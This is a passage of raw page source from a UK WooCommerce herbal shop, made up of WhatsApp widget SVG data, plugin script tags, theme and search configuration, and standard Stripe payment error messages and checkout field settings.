1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"Let&#039;s chat on WhatsApp","wp_popup_nickname":"JARVIS","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=447946341590","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"b9db981641","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11758540917" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js?ver=3.5.1" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js?ver=3.5.1" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://js.retainful.com/woocommerce/v2/popup/production/poup-widget.js?ver=2.6.43" id="rnoc_popups-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://oilsandherbs.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://oilsandherbs.co.uk/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":"stacked","swatches_disable_deselect":true,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.20.4" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=3.20.4" id="flatsome-variation-images-frontend-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.10" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"190176705","post":"2232","tz":"0","srv":"oilsandherbs.co.uk","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "190176705", "2232" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://oilsandherbs.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"1","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://oilsandherbs.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"850","mobile_overlay_breakpoint":"850","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-GB","show_recently_searched_products":"1","show_recently_searched_phrases":"1","go_to_first_variation_on_submit":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.3.99" id="wc-stripe-external-js"></script>
<script type="text/javascript" id="wc-stripe-form-handler-js-extra">
/* <![CDATA[ */
var wc_stripe_form_handler_params = {"no_results":"No matches found"};
//# sourceURL=wc-stripe-form-handler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oilsandherbs.co.uk/wp-content/plugins/woo-stripe-payment/assets/js/frontend/form-handler.min.js?ver=3.3.99" id="wc-stripe-form-handler-js"></script>
<script type="text/javascript" id="wc-stripe-wc-stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params_v3 = {"api_key":"pk_live_51Hc89mA7mWMxEFs7aN1jSV3JOg0UIdmak2lkbi9850TN1mBD5nkU8V4Ctgq1zMRIS6fum2s7tRl3VZCdFPPq8ncQ00FtZJbGCz","account":"acct_1Hc89mA7mWMxEFs7","page":"product","version":"3.3.99","mode":"live","stripeParams":{"stripeAccount":"acct_1Hc89mA7mWMxEFs7","apiVersion":"2022-08-01","betas":["deferred_intent_blik_beta_1","disable_deferred_intent_client_validation_beta_1","multibanco_pm_beta_1"]}};
var wc_stripe_messages = {"stripe_cc_generic":"There was an error processing your credit card.","incomplete_number":"Your card number is incomplete.","incomplete_expiry":"Your card's expiration date is incomplete.","incomplete_cvc":"Your card's security code is incomplete.","incomplete_zip":"Your card's zip code is incomplete.","incorrect_number":"The card number is incorrect. Check the card's number or use a different card.","incorrect_cvc":"The card's security code is incorrect. Check the card's security code or use a different card.","incorrect_zip":"The card's ZIP code is incorrect. Check the card's ZIP code or use a different card.","invalid_number":"The card number is invalid. Check the card details or use a different card.","invalid_characters":"This value provided to the field contains characters that are unsupported by the field.","invalid_cvc":"The card's security code is invalid. Check the card's security code or use a different card.","invalid_expiry_month":"The card's expiration month is incorrect. Check the expiration date or use a different card.","invalid_expiry_year":"The card's expiration year is incorrect. Check the expiration date or use a different card.","incorrect_address":"The card's address is incorrect. Check the card's address or use a different card.","expired_card":"The card has expired. Check the expiration date or use a different card.","card_declined":"The card has been declined.","invalid_expiry_year_past":"Your card's expiration year is in the past.","account_number_invalid":"The bank account number provided is invalid (e.g., missing digits). Bank account information varies from country to country. We recommend creating validations in your entry forms based on the bank account formats we provide.","amount_too_large":"The specified amount is greater than the maximum amount allowed. Use a lower amount and try again.","amount_too_small":"The specified amount is less than the minimum amount allowed. Use a higher amount and try again.","authentication_required":"The payment requires authentication to proceed. If your customer is off session, notify your customer to return to your application and complete the payment. If you provided the error_on_requires_action parameter, then your customer should try another card that does not require authentication.","balance_insufficient":"The transfer or payout could not be completed because the associated account does not have a sufficient balance available. Create a new transfer or payout using an amount less than or equal to the account's available balance.","bank_account_declined":"The bank account provided can not be used to charge, either because it is not verified yet or it is not supported.","bank_account_exists":"The bank account provided already exists on the specified Customer object. If the bank account should also be attached to a different customer, include the correct customer ID when making the request again.","bank_account_unusable":"The bank account provided cannot be used for payouts. A different bank account must be used.","bank_account_unverified":"Your Connect platform is attempting to share an unverified bank account with a connected account.","bank_account_verification_failed":"The bank account cannot be verified, either because the microdeposit amounts provided do not match the actual amounts, or because verification has failed too many times.","card_decline_rate_limit_exceeded":"This card has been declined too many times. You can try to charge this card again after 24 hours. We suggest reaching out to your customer to make sure they have entered all of their information correctly and that there are no issues with their card.","charge_already_captured":"The charge you're attempting to capture has already been captured. Update the request with an uncaptured charge ID.","charge_already_refunded":"The charge you're attempting to refund has already been refunded. Update the request to use the ID of a charge that has not been refunded.","charge_disputed":"The charge you're attempting to refund has been charged back. Check the disputes documentation to learn how to respond to the dispute.","charge_exceeds_source_limit":"This charge would cause you to exceed your rolling-window processing limit for this source type. Please retry the charge later, or contact us to request a higher processing limit.","charge_expired_for_capture":"The charge cannot be captured as the authorization has expired. Auth and capture charges must be captured within seven days.","charge_invalid_parameter":"One or more provided parameters was not allowed for the given operation on the Charge. Check our API reference or the returned error message to see which values were not correct for that Charge.","email_invalid":"The email address is invalid (e.g., not properly formatted). Check that the email address is properly formatted and only includes allowed characters.","idempotency_key_in_use":"The idempotency key provided is currently being used in another request. This occurs if your integration is making duplicate requests simultaneously.","invalid_charge_amount":"The specified amount is invalid. The charge amount must be a positive integer in the smallest currency unit, and not exceed the minimum or maximum amount.","invalid_source_usage":"The source cannot be used because it is not in the correct state (e.g., a charge request is trying to use a source with a pending, failed, or consumed source). Check the status of the source you are attempting to use.","missing":"Both a customer and source ID have been provided, but the source has not been saved to the customer. To create a charge for a customer with a specified source, you must first save the card details.","postal_code_invalid":"The ZIP code provided was incorrect.","processing_error":"An error occurred while processing the card. Try again later or with a different payment method.","card_not_supported":"The card does not support this type of purchase.","call_issuer":"The card has been declined for an unknown reason.","card_velocity_exceeded":"The customer has exceeded the balance or credit limit available on their card.","currency_not_supported":"The card does not support the specified currency.","do_not_honor":"The card has been declined for an unknown reason.","fraudulent":"The payment has been declined as Stripe suspects it is fraudulent.","generic_decline":"The card has been declined for an unknown reason.","incorrect_pin":"The PIN entered is incorrect. ","insufficient_funds":"The card has insufficient funds to complete the purchase.","empty_element":"Please select a payment method before proceeding.","empty_element_sepa_debit":"Please enter your IBAN before proceeding.","empty_element_ideal":"Please select a bank before proceeding","incomplete_iban":"The IBAN you entered is incomplete.","incomplete_boleto_tax_id":"Please enter a valid CPF / CNPJ","test_mode_live_card":"Your card was declined. Your request was in test mode, but you used a real credit card. Only test cards can be used in test mode.","server_side_confirmation_beta":"You do not have permission to use the PaymentElement card form. Please send a request to https://support.stripe.com/ and ask for the \"server_side_confirmation_beta\" to be added to your account.","phone_required":"Please provide a billing phone number.","ach_instant_only":"Your payment could not be processed at this time because your bank account does not support instant verification.","payment_intent_konbini_rejected_confirmation_number":"The confirmation number was rejected by Konbini. Please try again.","payment_intent_payment_attempt_expired":"The payment attempt for this payment method has expired. Please try again.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","payment_cancelled":"Payment has been cancelled.","billing_label":"Billing %s","shipping_label":"Shipping %s","required_field":"%s is a required field.","required_fields":"Please fill out all required fields.","payment_unavailable":"This payment method is currently unavailabe. Reason: %s","billing_details.phone.required":"A billing phone number is required for this payment."};
var wc_stripe_checkout_fields = {"billing_email":{"label":"Email address","required":true,"type":"email","class":["form-row-wide"],"validate":["email"],"autocomplete":"email","priority":-1,"value":null},"billing_first_name":{"label":"First name","required":true,"class":["form-row-first"],"autocomplete":"given-name","priority":10,"autofocus":false,"value":null},"billing_last_name":{"label":"Last name","required":true,"class":["form-row-last"],"autocomplete":"family-name","priority":20,"value":null},"billing_country":{"type":"country","label":"Country/Region","required":true,"class":["form-row-wide","address-field","update_totals_on_change"],"autocomplete":"country","priority":40,"value":"GB"},"billing_address_1":{"label":"Street address","placeholder":"House number and street name","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-line1","priority":50,"value":null},"billing_city":{"label":"Town / City","required":true,"class":["form-row-wide","address-field"],"autocomplete":"address-level2","priority":70,"value":null},"billing_state":{"type":"state","label":"County","required":false,"class":["form-row-wide","address-field"],"validate":["state"],"autocomplete":"address-level1","priority":80,"country_field":"billing_country","country":"GB","value":null},"billing_postcode":{"label":"Postcode","required":true,"class":["form-row-wide","address-field"],"validate":["postcode"],"autocomplete":"postal-code","priority":90,"value":null},"billing_phone":{"label":"Phone","required":true,"type":"tel","class":["form-row-wide"],"validate":["phone"],"autocomplete":"tel","priority":100,"value":null},"shipping_first_name":{"label":"First 